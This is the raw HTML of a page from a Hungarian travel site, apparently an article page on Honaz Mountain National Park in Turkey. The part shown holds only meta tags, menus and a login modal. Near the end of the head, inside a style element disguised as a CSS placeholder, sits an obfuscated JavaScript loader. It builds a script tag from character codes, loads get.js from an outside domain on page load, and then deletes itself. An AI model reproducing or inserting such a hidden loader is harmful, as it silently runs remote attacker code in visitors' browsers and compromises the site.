  <meta property="article:section" content="Cikksorozatok"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Nemzeti parkok Törökországban – Honaz-hegység Nemzeti Park"/>
  <meta itemprop="headline" content="Nemzeti parkok Törökországban – Honaz-hegység Nemzeti Park"/>
  <meta itemprop="description" content="Törökországban több mint 30 nemzeti park, illetve természetvédelmi terület található. A térség a változatos növény- és állatvilágának és történelmi jelentőségű látnivalónak köszönhetően nagyon népszerű a turisták körében.
Cikksorozatunkban ezeket a nemzeti parkokat szeretnénk megismertetni olvasóink"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey.jpg"/>
  <meta itemprop="datePublished" content="2017-03-08"/>
  <meta itemprop="dateModified" content="2021-04-19T20:23:40+02:00" />
  <meta itemprop="author" content="Cathy"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Nemzeti parkok Törökországban – Honaz-hegység Nemzeti Park"/>
  <meta name="twitter:url" content="https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/"/>
  <meta name="twitter:description" content="Törökországban több mint 30 nemzeti park, illetve természetvédelmi terület található. A térség a változatos növény- és állatvilágának és történelmi jelentőségű látnivalónak köszönhetően nagyon népszerű a turisták körében.
Cikksorozatunkban ezeket a nemzeti parkokat szeretnénk megismertetni olvasóink"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2017/03/Mount_Honaz_Denizli_Turkey.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-48023 single-format-standard cookies-not-set td-standard-pack nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 24.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/nemzeti-parkok-torokorszagban-honaz-hegyseg-nemzeti-park/utazas/cikksorozatok/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5384";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1346";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/Gordion_Early_Phrygian_East_Gate-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mi-van-ha-midasz-kiraly-nem-mese-volt-hanem-hus-ver-valosag\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?\">Mi van, ha Mid\u00e1sz kir\u00e1ly nem mese volt, hanem h\u00fas-v\u00e9r val\u00f3s\u00e1g?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sallai-foszereplo-volt-a-galata-pontot-csent-az-atleticotol\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l\">Sallai f\u0151szerepl\u0151 volt, a Galata pontot csent az Atl\u00e9tic\u00f3t\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/616553280_1319212060253471_2109478617602635303_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-levelek-mezoturrol-avagy-az-alfoldi-mezovarosok-mindennapjai-a-hodoltsag-idejen\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n\">T\u00f6r\u00f6k levelek Mez\u0151t\u00farr\u00f3l, avagy az alf\u00f6ldi mez\u0151v\u00e1rosok mindennapjai a h\u00f3dolts\u00e1g idej\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/erdo_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k \u00fczletember v\u00e1s\u00e1rolt be erd\u0151kb\u0151l Magyarorsz\u00e1g legszebb fekv\u00e9s\u0171 telep\u00fcl\u00e9s\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 